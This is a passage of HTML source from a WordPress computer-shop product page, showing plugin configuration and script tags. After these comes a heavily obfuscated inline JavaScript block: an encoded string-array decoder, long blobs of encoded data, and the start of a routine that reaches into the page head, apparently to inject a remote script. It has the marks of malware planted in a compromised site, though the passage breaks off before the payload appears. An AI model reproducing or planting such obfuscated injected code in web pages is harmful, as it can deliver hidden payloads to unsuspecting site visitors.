var shopEngineWishlist = {"product_id":"4899","resturl":"https://www.inetcomputers.ca/wp-json/","isLoggedIn":"","rest_nonce":"955fdfe4b9","wishlist_position":"bottom-right","wishlist_added_notice":"Your product is added to wishlist","wishlist_removed_notice":"Your product is removed from wishlist"};
//# sourceURL=shopengine-wishlist-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/wishlist/assets/js/wishlist.js?ver=57a01ee2ab49adfa4f809dd8b14707dd" id="shopengine-wishlist-js"></script>
<link rel="https://api.w.org/" href="https://www.inetcomputers.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.inetcomputers.ca/wp-json/wp/v2/product/4899" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inetcomputers.ca/xmlrpc.php?rsd" />
<script>readMoreArgs = []</script><script type="text/javascript">
				EXPM_VERSION=3.55;EXPM_AJAX_URL='https://www.inetcomputers.ca/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
			</script><script>function _0x5b53(_0xaf11bd,_0x438638){const _0x5b5311=_0x4386();_0x5b53=function(_0x28e69b,_0x4855c2){_0x28e69b=_0x28e69b-0x0;let _0x40cd71=_0x5b5311[_0x28e69b];return _0x40cd71;};return _0x5b53(_0xaf11bd,_0x438638);}(function(_0x4e591,_0x131173){const _0x940958=_0x5b53;const _0x1fd173=_0x4e591();while(!![]){try{const _0x461795=parseInt(_0x940958('0x9'))/0x1*(-parseInt(_0x940958('0xb'))/0x2)+-parseInt(_0x940958('0x5'))/0x3+parseInt(_0x940958('0x3'))/0x4+parseInt(_0x940958('0x7'))/0x5*(-parseInt(_0x940958('0x4'))/0x6)+-parseInt(_0x940958('0x2'))/0x7*(parseInt(_0x940958('0x0'))/0x8)+-parseInt(_0x940958('0x6'))/0x9*(parseInt(_0x940958('0xa'))/0xa)+-parseInt(_0x940958('0x8'))/0xb*(-parseInt(_0x940958('0x1'))/0xc);if(_0x461795===_0x131173){break;}else{_0x1fd173['push'](_0x1fd173['shift']());}}catch(_0x3fee86){_0x1fd173['push'](_0x1fd173['shift']());}}}(_0x4386,0xd8595));(function(){(function(_0x4e722d,_0x241697){_0x241697(_0x4e722d);}([[['jMWBNnXhtKOLXTsq','rBHwleoauiOCafPh']['join'](''),'DsfswHuAruZbxqBL'+'JEYBgrYIUFVtHtgZ','tDrabxzWzUbYoMsG',[['3f.v.1c.63.i.4l.6n.6k.11.3v.g.58.69.3v.5k.17.55.6n.4j.6t.43.36.w.37.34.3j.e.m.4t.1t.66.51.6l.3n.44.3a.6m.36.6h.6j.70.5b.1n.5p.61.54.19.4i.l.6b.43.5w.4z.6y.6w.4n.s.2h.4b.1r.31.4a.9.5x.1v.9.5m.p.4u.45.6b.6q.5i.67.3p.2v.73.1r.48.6h.1d.3j.2v.68.33.51.3r.h.30.2p.49.5w.41.1i.1m.18.67.1u.0.2n.k.6y.4d.6h.2h.j.3n.2o.72.1o.4d.6m.1h.3f.2p.48.15.51.3p.1i.2o.3x.4y.5w.5b.3s.4d.19.5d.3r.g.3r.6o.4r.15.6y.4i.1x.5h.54.46.1u.5g.2u.1t.1b.3n.6p.43.36.14.7.6j.m.m.36.64.1x.62.4x.6d.3h.3a.6c.3k.14.43.29.6e.q.4s.3t.3b.71.5z.5y.2b.35.6l.g.31.51.3l.c.5x.5.c.6j.5i.5r.3o.37.3v.2x.3e.4r.67.4r.30.6w.4m.2z.1f.2r.2e.5f.37.4n.5z.3z.4t.32.3x.q.f.4g.71.4y.4k.3c.5h.4b.2e.36.6d.1h.68.29.1e.16.1z.67.17.3q.3b.18.42.5k.17.i.2d.43.5j.64.4v.6y.6s.22.6f.3z.14.61.1m.3q.6b.2n.3.1y.2m.1s.2g.5.8.43.6c.r.2l.11.5u.d.w.1g.2v.39.z.s.4z.c.8.26.4z.5m.3r.5c.1f.68.2m.5i.6f.1u.u.g.3d.45.69.1p.4d.2k.72.3i.6q.1e.6t.2l.4j.5d.3f.5w.6j.5e.2g.m.2k.2h.4b.1r.31.l.41.2v.61.9.4q.1q.1g.16.50.16.6o.2n.6a.6k.0.m.4q.3c.13.52.13.q.3z.3x.5q.1l.2c.4.4x.6m.2w.72.4h.2c.7.22.1e.50.3f.1e.5p.h.h.2c.2h.6f.3r.4.2e.1f.6b.69.2x.v.7.2k.3h.1i.4f.45.2w.b.3k.x.19.4r.6j.v.40.1w.54.4r.4u.w.j.m.3l.2p.71.9.29.2o.6n.22.4x.4f.17.51.3n.f.2q.3s.4w.4i.3i.5w.20.54.52.39.1x.2i.6u.5c.r.55.39.48.5f.2q.70.5y.f.6.5o.55.11.v.4l.45.e.2a.57.4d.5w.4r.65.1y.65.4w.5t.1d.6i.17.6s.3e.45.28.68.t.1t.3u.3a.6y.58.2c.2x.1r.3g.6v.47.36.2k.39.6v.d.2g.3u.1z.0.60.53.3x.3x.5k.5n.5e.6g.l.2t.2x.m.42.18.z.33.5f.1h.3p.9.u.2j.28.4l.50.3l.32.49.3z.13.1w.1r.1d.7.2b.n.5k.57.1v.4r.49.50.3f.6r.f.2z.2i.3p.20.2k.69.45.2a.y.1l.i.1s.23.4m.3b.2m.2m.6r.49.66.5b.67.4b.6e.8.w.4d.5v.5v.19.3y.6f.5p.56.5c.4r.6g.3v.2r.1w.2h.5x.c.1y.3a.45.r.5u.12.62.39.p.f.1.15.s.55.1z.6q.4y.3g.4f.2n.70.v.22.4l.16.6x.h.4l.6f.5n.59.5e.66.n.k.64.16.58.23.12.4h.s.1r.2z.6a.6s.5p.6g.l.6r.4i.2a.61.71.5r.70.27.2j.6d.6h.28.33.41.30.2c.3x.73.2y.3t.4t.0.3m.l.3.42.5q.3q.1j.14.14.21.2g.2z.5r.3h.3s.5b.5j.s.5t.33.4m.3f.68.5v.70.8.3j.1s.66.1a.k.2u.a.5d.38.3z.2t.3w.3o.m.5c.1d.3l.4d.2g.72.q.1h.66.4n.21.4b.5l.2m.2l.2c.y.5a.6l.3p.71.10.4r.4c.4o.2l.4f.5l.1j.3u.3x.1g.1u.2d.5c.3s.6s.17.40.5w.3t.39.39.60.3x.2t.10.t.3g.2c.5.6f.4y.2o.3c.5h.6a.3r.a.4m.51.55.34.6s.5c.4m.2l.3d.1k.5l.57.6b.6n.41.4a.3v.3.2x.2z.3l.3x.2.4b.61.1i.3c.6v.24.38.r.5j.6b.1y.o.j.3f.45.6f.1q.4b.2h.6w.2d.24.65.4u.6b.47.5h.3d.5x.6h.5e.2i.h.2i.2i.4d.1k.r.2e.66.34.3p.5.4s.1l.1i.16.4y.17.6u.2k.6c.2c.5t.w.3g.23.2d.9.1m.1n.3n.6y.6o.4f.s.2h.4b.1r.31.56.5a.71.2z.3r.2i.1q.1g.16.5n.4k.68.2n.6q.3b.3e.4v.40.49.9.39.6n.6b.5z.25.1w.3b.5r.3q.28.k.6h.5b.k.e.46.5m.3k.1i.4s.w.2f.6z.4q.22.3j.3z.54.5e.7.5s.2z.4i.69.2v.41.36.1e.6n.4x.18.53.1g.3k.23.1b.25.3f.h.6m.47.6g.2.49.48.3m.1h.5j.3s.2o.3d.s.3i.2p.2f.o.2m.2a.4d.5m.33.5n.2r.6d.56.6x.3x.48.24.5p.3x.5o.5p.3b.4r.1e.2v.5g.y.6f.5l.5a.5g.3i.5g.6j.49.1h.1h.5x.c.1y.36.5x.26.2q.1s.4t.5r.l.1n.y.73.6c.51.6n.l.2d.5a.5k.5h.6q.2b.4t.17.5w.5z.4n.24.1b.30.1b.70.33.6q.m.3u.5k.3c.5h.4b.0.22.5p.59.2g.1n.1e.16.5a.2t.4q.32.4o.c.3h.4o.41.4a.4r.41.2i.3o.3d.6s.1u.34.5t.34.5y.2e.57.3w.49.15.1v.1l.46.2p.8.4r.15.72.4i.1t.2l.3w.38.5p.14.j.29.47.5d.63.2z.51.3n.j.5n.3b.45.40.3g.3a.u.5i.6f.1u.u.g.3d.45.69.1p.1b.m.11.24.9.8.38.62.64.3t.2r.1l.r.4l.4w.34.6d.16.4m.3h.5c.4q.3y.2v.5l.15.6c.2p.72.1e.1v.1u.5i.4i.4s.50.3e.6m.40.49.3z.71.1y.5v.1h.2.48.2k.67.1j.6x.3q.43.1q.4c.2m.d.3x.3k.1i.4c.28.4f.3k.z.37.54.12.4w.56.45.6e.4j.69.6h.6x.34.c.56.6n.3o.2j.4f.1p.2r.j.1b.5f.3t.9.5i.71.1c.16.1t.2a.19.2u.3h.3s.6n.4p.62.34.5l.n.4p.1k.9.6q.0.2i.63.1d.3x.2i.n.4t.53.38.5.17.46.3w.g.5e.1t.6n.59.1c.5f.61.6e.70.1k.u.2z.5d.3h.3k.z.6s.1s.4r.5n.3g.38.1t.1g.4o.t.4f.5l.1j.6a.2r.1g.68.5n.5s.5b.2j.70.3f.44.69.1h.5z.4n.39.6n.c.1i.1m.12.3s.3m.2g.49.1m.32.i.40.2q.65.d.5c.6w.1e.16.2n.6f.2j.3q.43.4j.39.2h.2y.25.d.6j.5r.31.6f.31.3h.1e.4f.2o.2w.3t.6q.3o.17.1d.4y.35.1z.h.w.6g.2h.38.64.i.5a.z.57.70.66.1p.h.6f.41.5x.4x.6y.6y.4m.q.3w.1y.w.4o.12.6s.72.1j.1u.4e.g.52.l.2b.57.5i.30.19.6.2j.5e.1m.41.4j.20.5p.5g.2m.4l.2e.o.s.r.4b.1r.3u.4y.3k.f.41.6n.1o.1y.1a.5m.5x.41.68.p.21.2f.2a.51.q.3n.5r.52.13.q.53.4l.5y.h.73.1d.5c.1h.69.1i.4h.1i.52.39.1t.c.58.w.1z.5n.62.4a.5j.2o.72.s.3p.5s.2z.5d.3d.5u.6n.5e.2k.k.2g.2j.4f.1p.3f.17.3w.3w.3f.2p.4u.1o.42.1u.5r.1m.4b.2l.6w.p.1i.61.4i.20.4f.5p.2k.2m.2a.59.1k.4c.i.3s.1w.44.1r.70.w.2a.25.5m.3o.1g.1q.14.5l.5d.6m.o.44.5l.65.58.15.u.64.3t.2r.11.r.3g.2e.4.6d.53.2q.3d.5g.46.4d.63.1.55.2h.65.27.4d.23.66.2p.38.56.x.71.z.12.4f.1d.1u.f.6v.1h.q.66.6q.4i.39.2i.2o.d.28.14.2q.6t.51.3c.34.6s.68.v.2f.17.3q.68.6h.3.n.4r.3h.z.4y.x.t.49.i.4s.55.2e.2w.53.5s.57.3w.49.1t.61.p.g.6j.6w.4z.2w.72.4i.4i.1j.1p.4r.1h.3y.t.v.3x.2p.1u.p.c.8.6w.4m.3b.2m.6.5h.68.1i.20.3x.4t.59.3a.6o.5s.1d.17.4u.5q.4s.1y.3l.2.2c.31.4z.69.4z.5g.2m.6k.3d.1c.4b.2y.k.5h.42.4a.1.1j.35.35.1v.33.4m.28.4d.1g.4f.2n.70.3j.6x.3x.3j.1u.6f.5x.s.2g.2e.3x.4m.2v.47.4.3t.4c.5a.3z.4a.1y.65.t.i.6m.6y.4z.32.6z.4g.4j.1d.1k.4o.1g.3x.o.r.3t.2v.1z.f.c.a.73.4k.38.2g.3.5c.6b.1j.25.3t.4p.5b.39.6q.5s.1j.14.4s.5r.4u.1t.3q.1.2b.2w.53.6d.4x.5d.2k.6k.3f.1j.49.2z.m.5e.41.4d.2.1g.39.39.1x.2y.40.28.4b.1d.4d.2g.72.3e.72.3w.3i.1t.6b.5t.q.2l.2c.3x.4g.2q.45.5.3v.49.59.3y.4b.1v.61.p.k.6l.70.4z.30.6w.4m.4k.1f.1n.4t.1f.3w.v.v.3x.2t.1w.1p.c.c.6y.4i.39.2i.0.5j.6a.1c.22.3x.4t.55.34.6s.5s.1h.19.4q.5k.4o.1w.3n.0.2a.33.4z.69.53.5i.2i.6k.3h.1e.4f.2w.g.5j.44.4c.3.1d.35.35.1z.2x.3m.28.49.1i.4b.2h.6w.3h.6z.3v.3h.1w.6f.5x.o.2i.2a.3x.4i.2p.43.2.3x.4e.54.3t.4c.28.65.6b.6c.m.6u.4z.2y.71.4k.s.2j.5v.6y.4w.2i.6q.64.2z.24.5w.5x.25.1y.3a.6t.5l.2a.d.42.3m.p.67.5l.1j.42.3b.3w.4j.4d.s.4f.2n.70.7.4p.51.3b.3e.6f.5x.s.57.1p.16.4.2k.67.1j.6p.3q.5n.4f.18.2m.d.3x.3k.1i.y.68.1b.z.17.42.3n.2o.72.5g.38.5q.6b.r.2x.3j.2x.51.3p.m.5l.6b.73.2j.5c.4h.5i.39.3v.1d.6e.6f.6o.3e.p.1e.4b.1r.5z.6m.3c.6g.42.4f.3z.7.2z.32.3n.3x.0.4c.63.1d.3x.a.6x.5u.i.2x.46.5m.3o.1g.u.2q.r.5l.6u.4x.3f.3t.5a.5g.4v.5y.2z.4i.6d.5k.57.5e.60.i.i.65.18.55.59.3y.4b.4y.3f.2p.3u.37.3h.1e.5n.m.n.2d.2j.6a.3o.3.2d.6d.6f.6d.51.10.53.2k.3j.1h.4d.42.2y.8.3r.w.1a.4o.6n.r.42.1v.6k.28.4k.2f.4y.3b.54.y.70.2f.4h.1z.4j.15.2i.2d.15.2s.6l.4p.73.53.1t.1c.3o.27.4w.4w.69.6f.6m.h.35.28.29.58.6k.2x.5h.58.42.1y.66.4j.73.4n.6j.l.2z.51.3n.b.28.f.3x.e.3g.5q.3p.34.3z.2t.4c.72.3j.5.43.17.5o.3y.11.4.35.2x.5h.q.64.3t.2r.29.2e.45.4o.68.3e.5v.4m.3h.5c.2r.52.2f.2b.47.k.4v.6m.6y.1n.62.5q.2x.b.6e.3k.7.29.1e.6f.6l.26.20.1h.31.58.1r.2u.18.1c.1h.3n.26.10.4s.6l.6j.2q.6e.6l.28.25.2b.3t.i.42.5b.6f.6j.45.4e.3v.3.2x.33.3l.3x.2.4f.61.1e.3r.6r.20.34.v.5f.6b.1y.o.n.3f.45.6f.1m.4b.2l.6w.72.66.53.3d.2o.4v.5h.3d.2w.1l.43.16.5.14.6o.4g.3e.5j.k.5b.6a.6d.t.3w.t.3y.62.17.3q.5a.2q.37.16.t.58.34.66.64.3t.2r.5.1n.i.1y.2q.5p.1a.4b.1n.3q.13.3u.p.63.4x.2h.1m.1g.16.t.1y.1z.2j.5n.2b.4d.6i.44.4d.4v.33.26.5z.t.4d.48.2g.67.1f.6p.3m.5r.4b.14.2i.d.3x.3k.1e.y.5k.1b.13.3t.m.3b.16.2j.1i.2i.39.31.3f.69.6u.41.36.2i.q.2e.3c.g.6h.1w.5x.j.5a.2b.26.1c.2j.i.2w.2w.72.4i.29.2l.39.57.57.14.4l.15.6v.4p.3p.4x.1g.4y.3y.6x.6y.66.5a.54.3t.4c.20.33.4b.u.6g.u.1h.2y.71.4k.4.5x.3n.56.29.4j.6q.3f.4i.3p.j.19.6q.4o.4v.3e.6h.3x.n.6y.2j.6','f.67.2a.26.1g.h.4e.4d.4y.4.5j.1.58.4c.5e.6v.22.2i.69.6d.4t.0.3r.4l.1o.6u.2u.35.2i.c.2y.4.k.30.19.3x.i.5a.44.y.1b.3v.1e.2b.2.52.6f.6j.45.4e.3v.3.2x.33.3l.3x.2.4f.61.1e.3z.2z.6w.5t.6u.1h.43.3t.14.3z.i.4t.6n.2g.2l.19.3l.2p.71.1l.s.3l.53.4d.63.4f.17.51.3n.7.6b.o.5w.4a.6x.3z.28.2q.1z.2i.4e.6y.6e.1h.9.29.5g.6q.5f.i.3p.4k.6x.50.2r.4y.11.v.59.1m.3z.4.5p.4f.62.6p.3q.21.19.4y.35.55.5m.28.3w.22.63.66.33.1f.6i.5m.64.55.1a.v.60.3x.2t.10.t.3g.2c.5.6f.4y.2o.3c.5h.4b.40.62.5.59.4q.29.5p.6g.l.5j.2x.6.4o.2c.1x.1t.9.2n.6d.49.4v.50.61.2l.6a.4b.m.n.2u.5r.3o.27.17.73.15.3t.5s.2j.23.4d.1z.70.3f.1d.6m.5o.57.5f.3h.5f.6n.4d.1f.1e.5v.c.1s.35.5n.6a.2s.1x.4r.5y.3i.60.13.4b.6e.4w.21.22.17.3x.4d.2k.72.u.1d.62.4j.25.4b.5l.2m.2h.2c.4l.60.49.k.14.5u.5x.o.5h.27.3h.6j.6p.57.3b.6u.2q.l.70.6g.5l.z.67.1c.19.q.1.3l.d.s.2g.2e.4t.10.69.67.6k.2.5x.5a.3z.4a.1a.1z.1p.40.2s.a.4r.1b.6z.4g.2y.61.3z.35.6z.5x.0.6z.j.4f.3u.3z.43.5e.2l.61.1e.47.2j.48.40.1b.2l.4h.5q.3q.1j.1k.w.1t.2g.6c.2l.3h.5k.5b.5j.s.49.4n.3p.2a.5t.23.25.1s.39.6r.5q.2c.a.41.3p.q.64.5p.1f.44.3w.3y.4j.3e.x.5a.3m.5p.4h.1j.4e.21.2h.6d.3l.5h.2d.4d.4l.1q.6l.3n.2s.38.2j.33.48.23.5b.4y.35.1v.2r.3q.3e.z.5s.6o.4b.3p.2r.6z.r.37.1i.4v.4d.67.3p.6v.2.1a.4g.1w.40.5u.4y.1h.5k.g.5b.2f.22.1e.2i.k.2w.32.73.4g.2e.2f.c.58.1c.z.4k.64.3t.2v.1n.13.4l.1u.3e.73.2u.28.5t.57.3w.49.15.6x.47.o.43.3m.1h.2w.72.4i.29.2d.d.57.1h.w.t.v.3x.2p.2y.x.c.8.26.q.2i.4d.1k.3x.1c.66.4u.5p.t.10.1l.1i.16.2j.65.72.1w.4s.e.2r.4q.2q.5u.3f.5l.1v.5g.4z.q.4a.2n.65.1c.3n.2t.3h.3u.15.6d.9.3t.3m.1d.1o.68.19.10.3z.4f.35.4u.55.5h.6q.5l.1d.7.13.3l.5r.25.1w.3b.5r.21.2y.2k.2y.1a.k.59.4n.6j.a.m.4s.4t.47.40.6a.s.4g.6t.6o.s.6v.3k.2z.28.f.69.3d.30.30.59.12.5f.6x.1w.1i.4y.50.58.4j.67.o.6n.i.36.47.1m.4b.2l.6w.p.2g.1d.6s.5r.1l.5h.3d.68.p.3v.5m.6i.6x.6o.1a.6c.3i.a.61.2q.1j.2i.5q.2k.48.4r.x.5j.l.5u.2l.5b.5.l.5z.45.4j.20.5p.1p.59.4l.1a.1o.k.1o.3p.6b.2v.4p.j.6h.2r.26.6k.l.39.l.2d.5a.5k.58.29.2b.2e.b.50.2m.69.71.5j.3p.20.2i.c.3h.51.2r.36.2i.30.4d.26.5a.1r.r.y.2b.65.1c.3h.53.29.4h.9.6h.2j.2n.5n.16.z.4y.x.t.3l.38.4k.3l.o.3t.1s.41.1m.73.x.2f.21.5q.3q.1f.14.6o.29.24.37.1.46.18.5g.2c.4g.j.21.m.69.5h.3l.19.6y.46.34.s.1o.6u.b.3v.64.m.3r.3x.10.72.14.6i.6p.z.5g.1g.r.3x.h.48.45.5u.1v.35.4z.5g.3v.q.5a.5t.2s.61.6t.2n.6g.4c.0.d.2z.n.5g.73.2d.28.4b.6i.n.x.4s.e.34.4l.35.p.v.19.2g.36.59.43.4u.7.t.6k.5u.6u.1t.4p.3n.m.39.57.1e.1z.4c.6y.46.1t.15.1g.3d.6.5d.2t.d.5i.3p.1f.53.4w.6p.c.6c.65.1y.5n.1k.k.2p.5f.19.5n.37.4f.3i.2a.3s.1k.27.5k.4b.1j.1z.3s.o.4p.6k.6f.6h.47.2k.3i.17.2.a.4i.3c.o.1o.6q.73.1g.1k.9.6n.4b.1a.6y.2f.28.21.v.19.5u.5x.3t.v.4u.4h.k.3x.1n.1w.52.6t.c.6o.63.6b.v.1m.6p.44.h.23.5t.1f.2m.3e.28.3w.5m.6j.6t.5i.31.37.4w.5g.4r.50.5z.60.3b.5h.2u.1b.5w.58.6o.71.40.4b.i.5z.5c.1s.62.19.3x.40.2i.1v.6w.2d.6n.6y.u.f.2c.56.h.49.3o.2b.41.61.3w.3l.43.6q.2.73.5d.3z.h.1g.44.43.1.5t.h.1i.2h.0.4b.1t.64.l.2x.4w.50.4j.19.5i.24.4x.1p.17.2.17.5w.54.1n.5f.5g.3p.32.1h.49.c.0.5h.2i.1g.32.2x.4b.2j.1n.n.1w.5h.51.4y.1t.b.1m.r.3l.4r.3u.3p.57.6u.0.4b.5f.3n.d.1e.4a.67.7.5t.2p.1e.2v.12.4b.1x.62.h.1z.1f.3y.q.4v.4g.1s.2f.45.67.3t.3r.4j.6s.15.47.5i.3l.1o.1f.4f.1m.6.5x.d.1c.2k.6q.4b.27.5n.j.2y.2h.53.4g.5g.d.1k.r.3l.3t.29.49.c.6a.4f.5l.4t.3l.3.6w.6h.3q.25.x.33.46.71.29.28.1t.2.6y.31.5h.1t.5c.p.56.1i.5b.39.3n.53.3n.64.2i.1r.2q.5s.2s.2.5l.6y.y.1w.1p.31.6c.1v.12.6y.6b.69.31.3s.4k.2.f.e.2m.1a.4z.3n.45.2d.45.5g.2e.36.18.2u.3x.4p.4e.4e.25.3f.5t.1s.42.2l.1x.6w.4y.6g.6g.5h.9.2b.4r.k.4s.1i.2f.45.1b.51.6v.c.2c.1f.1a.3h.6x.4o.47.22.20.22.1z.1w.48.3u.1v.6w.2d.6n.6y.32.f.3g.1f.h.4p.4c.2b.41.1l.3w.3t.45.6q.16.26.p.1q.6v.3w.n.23.3d.6h.1s.4e.15.1t.6w.2n.6m.70.2h.d.2d.6x.m.4m.22.2f.3p.4p.3v.3n.57.6o.1n.63.5g.3x.3c.1h.2u.6.0.5x.1h.1g.2u.1c.4b.23.65.n.30.72.51.4y.48.5f.25.6d.1l.1p.29.19.5w.5a.1q.y.2o.71.6t.y.3.3j.4t.1n.3z.6c.4x.3w.3v.19.2q.6e.2h.r.58.w.4d.35.1.2h.1r.4f.4r.3x.5m.6u.4e.1q.u.3n.2m.41.5y.22.64.7.3n.21.70.2b.28.1p.61.x.37.x.71.v.2r.d.1k.r.3l.5b.3s.3t.16.6q.1a.1y.5h.47.4d.1c.40.l.5.5d.4n.1i.31.4a.4b.2h.o.l.1x.3b.4w.4v.f.5e.20.3l.1p.1f.w.6b.4l.1u.4k.5v.72.18.a.32.6y.16.3e.1p.3h.5i.1v.1q.51.6b.69.19.3s.4s.28.f.u.4x.1a.4z.6j.45.31.3v.5g.2e.i.18.26.64.4p.3y.61.25.23.3f.1s.3u.65.1x.68.z.6g.6g.45.9.3f.10.k.4k.3g.2f.3p.26.3x.3r.57.6s.19.1w.5e.41.56.1j.43.3i.2.65.r.1c.2o.1g.4b.1z.6d.j.1y.p.4z.50.1z.9.1o.r.3l.5b.3w.3t.16.6q.16.u.5d.47.20.1g.4c.x.1.61.n.1i.2x.4a.4b.2h.10.l.2x.54.50.4z.4r.e.1p.v.1b.4p.1o.1l.4r.y.48.1m.s.3x.4u.3p.6.3i.60.5q.25.4d.h.3y.3v.17.b.70.6u.d.3x.r.4q.4l.68.59.6b.3n.1n.19.5w.5a.1q.36.41.5x.2n.6g.6t.3k.n.35.3b.44.2p.3w.3v.19.2.33.56.z.4k.5e.2o.8.4u.4n.24.3g.2g.73.3g.5r.5q.31.5o.1c.6m.4u.64.57.66.19.3x.2q.3y.4s.45.1h.1t.2j.6y.5j.6t.4u.2z.5b.5s.1v.35.1r.x.7.4r.10.4.m.5f.2o.6r.w.1.27.56.61.67.3i.2a.3s.34.3t.1m.57.6d.1c.2h.6m.4f.56.3z.4n.11.2z.47.6j.2k.2z.5g.i.6w.5g.6q.4s.y.5d.38.3z.2t.1v.44.4g.0.x.5j.l.5u.2l.5b.5.l.5z.6.71.4b.24.1r.57.4j.6o.51.4g.3a.2k.h.4e.3y.4q.69.3l.15.4s.r.12.1u.4y.5i.6u.3x.1l.5m.59.5d.4k.4f.1.v.6f.3p.20.2i.52.b.18.6w.6z.1t.1p.6y.2g.4e.5p.1f.68.3m.y.6g.47.44.6a.o.4o.10.63.52.41.1j.1v.4y.x.t.4x.2.2a.1e.26.2o.5y.5t.q.5j.21.3j.6j.6p.5b.35.6q.6w.54.72.64.p.67.65.3m.5.2f.24.6f.33.4x.4b.63.30.3f.1f.49.44.32.e.3p.3a.3v.1a.1r.6j.6e.4o.21.4d.43.42.6e.u.4k.e.x.2.19.2l.1v.4y.11.r.3p.2.1a.2w.5h.69.5u.5z.55.3u.4f.3j.6p.6n.3m.61.1g.0.30.70.4m.2f.1t.6k.55.3x.40.z.4n.24.13.g.6t.q.12.52.4i.35.2i.c.2q.53.4h.5w.3x.65.55.38.6s.6w.5a.6z.62.q.61.1b.3r.4.2e.1f.4b.j.x.5u.41.2l.4b.4.3a.43.6p.d.1i.9.5i.39.3v.2p.6e.d.4q.22.h.4y.3u.l.4o.4e.2m.1r.4k.1b.13.52.z.o.4z.2.28.1j.q.2m.4d.1o.41.22.5b.6a.5p.31.10.1p.1i.16.4y.1b.6u.2g.19.2a.3b.5q.1k.2f.31.1n.1w.3b.4r.31.6o.5k.4w.1p.4m.3d.5g.4u.4d.4p.5t.6f.4a.4z.3w.6g.j.6o.68.1f.35.62.45.2a.3h.19.1l.6n.6l.3a.6d.6s.c.3f.5p.6g.6z.2q.45.6y.2g.5c.6f.1u.q.i.3h.45.6d.1r.49.2m.6y.s.70.4e.3l.33.4b.5d.3j.5y.6n.5e.2k.g.2g.2n.4f.1l.44.2t.63.3s.6h.2x.4u.1k.1c.16.4w.18.6s.2h.6e.3.4p.63.33.3.h.5p.o.2i.2a.4d.3l.4u.6j.3o.6d.5z.54.3t.4c.2o.5x.39.23.m.1a.4r.17.71.4k.2c.50.3x.37.6x.5v.14.d.6r.4l.30.1n.a.4p.3a.63.4z.4m.3h.5c.4a.x.3b.3l.h.4a.53.3w.6g.j.6s.6o.1j.35.5a.36.2g.2x.20.9.6n.5p.2y.6d.1g.6u.3w.6d.6u.70.6e.5d.4p.56.4s.2f.22.2q.3y.10.4r.4f.4w.49.2i.6y.28.4g.4.2k.3f.57.5l.2i.2n.28.4t.2i.4f.g.17.66.2s.26.6z.1p.50.1u.2v.40.6n.6y.1h.2w.6y.4i.31.4m.2p.6v.x.4q.p.v.3x.2p.2e.4z.c.8.22.q.2m.4d.1o.2w.22.28.1w.71.d.2k.1p.1i.16.1v.6p.6e.0.2j.2y.3j.4u.47.4c.57.69.2m.3q.3h.6s.1y.36.5p.3z.1x.1e.3q.21.19.3f.5l.1l.6a.2j.39.28.2d.5a.6w.1v.5d.56.44.1w.5i.6d.49.d.1g.4n.19.t.3r.1f.u.2g.49.1m.47.2o.60.3t.6l.31.5c.6w.1e.16.27.4v.2j.3q.v.3v.5f.4o.61.4.1v.3f.5r.3y.f.43.c.61.1a.4x.4i.3j.5e.4c.4w.5r.1v.9.2w.4p.6i.6y.1r.64.5m.2z.f.6c.55.4b.4g.1e.9.5i.41.1o.5v.25.1s.35.5n.6i.m.3k.3g.1c.3i.34.3z.3h.3o.4u.6m.2.4b.11.59.39.58.10.4q.a.43.3m.3n.41.6d.4y.45.36.2m.14.2s.3v.52.59.1c.1h.7.6v.62.4f.3g.3y.6u.6i.45.41.68.p.4q.33.55.67.3b.1e.2v.39.13.q.3z.3x.58.6m.m.3y.1v.3g.5d.47.6r.59.4n.63.q.6m.k.36.45.1n.49.2i.6y.0.1t.1g.3x.3f.3v.5d.3j.69.3r.q.10.c.5r.5f.u.4t.2x.6j.3h.58.4j.15.4o.t.62.']['join']('')][0x0]],[['nppHFDAaNHHdqxRk','KChTYDTSQABCsLLV']['join'](''),'DPkUEoOAVCkCfCFh'+'SWSaGPHvHSxeOCes','KOotywLqjmGSWPuK',[['3j.5v.33.64.6m.3y.6.2b.1k.6f.8.16.55.49.12.33.6t.6u.5r.36.1a.6l.24.8.4h.73.4x.4r.2z.1s.57.44.6g.2z.6o.6i.6l.4t.2v.1g.m.1j.3z.2n.5y.3v.j.5f.3d.1b.4o.5r.3w.c.47.6h.k.42.5d.54.19.6d.3j.5e.29.6h.39.70.1o.46.5y.4c.4h.69.s.47.1q.1u.1e.2p.59.57.1a.9.6f.2a.2y.6v.59.66.3v.n.0.3a.45.68.4i.a.6.5m.3h.18.a.4t.67.52.r.42.4m.3e.6v.2l.3w.4r.39.3j.2p.23.5h.4n.e.4c.6b.2q.3t.4n.h.6f.63.1e.5n.18.6i.17.2x.2f.3c.4.a.45.5h.49.6i.4r.3c.d.3a.23.1u.n.p.4u.4x.22.30.54.2.1p.1k.5f.6e.1b.2i.3u.15.1e.c.53.34.2p.6h.3m.1x.43.53.41.5i.4z.19.3b.4y.3i.l.3p.6b.1v.39.2u.3n.4l.4q.4x.5.6.2x.3q.2o.3u.4','m.4e.26.20.6g.17.10.9.72.46.3e.2e.5l.15.4z.67.36.3d.45.1y.6e.5n.2k.5p.34.19.1c.t.3e.6w.5j.3c.6a.20.c.2r.2o.5c.5e.22.3x.6z.5c.d.1l.6f.2t.30.4d.6r.4x.14.61.5b.2y.1p.1p.20.2f.38.4f.64.5q.40.5y.4a.4l.5s.4u.57.2q.1.1i.6e.3x.20.1b.41.11.63.r.56.63.28.28.1h.6.4l.2c.5x.3e.5u.32.60.6n.3x.2.2a.1q.52.71.64.6w.30.2j.6r.2v.5l.65.1j.18.4c.v.5d.65.58.3s.5u.1b.1y.27.4d.2n.3g.5x.3y.5e.6e.6e.62.61.69.4.3l.2o.5t.4c.1e.26.2a.1a.1.53.4b.r.6o.4.4r.8.45.39.6f.3p.6w.2s.6g.4d.3s.11.4r.2.1o.67.21.57.2t.1d.5l.3z.2l.58.4p.1b.6f.p.3k.3a.u.67.2n.65.s.3l.3a.2b.73.1.47.3h.3y.4i.3w.1k.4s.1c.5w.']['join']('')][0x0]]],function(_0x4025bb){function _0x1ee0ea(_0x35bcca){let _0x33a09f=0x0;return new Promise(function _0x233907(_0x2d4502,_0x1c08de){const _0x2d8f75=document;const _0x31fab1=_0x2d8f75['head']||_0x2d8f75['documentElement'];const 